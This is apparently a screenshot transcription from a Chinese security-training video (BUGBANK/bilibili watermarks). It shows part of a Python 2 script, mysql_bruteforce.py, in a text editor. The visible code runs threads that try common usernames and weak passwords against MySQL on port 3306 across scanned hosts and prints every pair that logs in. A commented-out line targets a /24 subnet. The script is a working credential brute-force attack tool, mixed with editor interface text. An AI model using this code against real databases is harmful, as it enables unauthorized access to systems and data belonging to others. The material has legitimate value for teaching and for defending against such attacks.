 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 47 100% A 周五下午8:36
mysql_bruteforce.py
漏洞银行 | BUGBANK bilibili
OPEN FILES
mysql_bruteforce.py
mysql_bruteforce.py ×
大咖面对面
18 #print('{0}:{1}'.format(host, status))
19 hosts.append(host)
20 return hosts
21
22 class BruteForce(threading.Thread):
23 def __init__(self,queue):
24 threading.Thread.__init__(self)
25 self._queue = queue
26
27 def run(self):
28 while not self._queue.empty():
29 host = self._queue.get_nowait()
30 #try:
31 #print host
32 #sys.stdout.write('\r\r[*]Cracking %s \t'%host)
33 self.brute(host)
34 #sys.stdout.write('Success!'+host+'\n')
35 #except Exception,e:
36 #print 'Failed!'
37 #print e
38 #pass
39
40 def brute(self,host):
41
42 user_dic = ['root','admin','test']
43 pwd_dic = ['root','123','123456','admin','12345','','test','test123','']
44
45 for user in user_dic:
46 for pwd in pwd_dic:
47 try:
48 sys.stdout.write('\nCheck %s...'%host)
49 conn = MySQLdb.connect(host = host, port = 3306, user = user, passwd = pwd)
50 sys.stdout.write('\r[!]Success! %s -- %s:%s\n'%(host,user,pwd))
51 except Exception,e:
52 pass
53
54
55 #result = scan('10.18.100.1/24')
56
漏洞银行
BUGBANK.CN
Line 1, Column 1; Detect Indentation: Setting indentation to tabs Tab Size: 4 Python
11